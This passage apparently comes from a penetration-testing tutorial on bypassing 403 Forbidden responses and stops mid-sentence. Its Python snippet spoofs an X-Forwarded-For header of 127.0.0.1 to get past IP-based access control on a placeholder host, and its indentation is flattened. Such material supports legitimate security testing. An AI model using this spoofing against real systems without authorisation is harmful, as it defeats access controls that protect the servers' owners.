 import requests
url = "http://example.com/api/getFile"
headers = {"X-Forwarded-For": "127.0.0.1"}
response = requests.get(url, headers=headers)
if response.status_code == 200:
print("Access granted")
In this code snippet, the X-Forwarded-For header is manipulated to appear
as if the request originated from the loopback address (127.0.0.1), bypassing
any IP-based access control.
Conclusion:
403 Forbidden errors can be a challenge for web application security testers
and penetration testers. However, with the right techniques and knowledge,